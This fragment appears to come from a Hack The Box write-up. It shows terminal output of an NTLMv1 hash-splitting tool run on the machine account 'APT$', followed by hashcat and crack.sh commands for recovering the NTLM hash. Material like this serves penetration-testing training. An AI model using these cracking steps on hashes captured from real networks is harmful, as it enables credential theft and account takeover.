 └─$ sudo python ./ntlmv1.py --ntlmv1 APT$::HTB:6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07:6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07:1234567887654321
Hashfield Split:
['APT$', '', 'HTB', '6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07', '6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07', '1234567887654321']
Hostname: HTB
Username: APT$
Challenge: 1234567887654321
LM Response: 6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07
NT Response: 6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07
CT1: 6357C2E21068CA76
CT2: DAEE4B944CFF3622
CT3: 034580F3BFECBF07
To Calculate final 4 characters of NTLM hash use:
./ct3_to_ntlm.bin 034580F3BFECBF07 1234567887654321
To crack with hashcat create a file with the following contents:
6357C2E21068CA76:1234567887654321
DAEE4B944CFF3622:1234567887654321
echo "6357C2E21068CA76:1234567887654321">>14000.hash
echo "DAEE4B944CFF3622:1234567887654321">>14000.hash
To crack with hashcat:
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset 14000.hash ?1?1?1?1?1?1?1?1
To Crack with crack.sh use the following token
$NETLM$1234567887654321$6357C2E21068CA76DAEE4B944CFF3622034580F3BFECBF07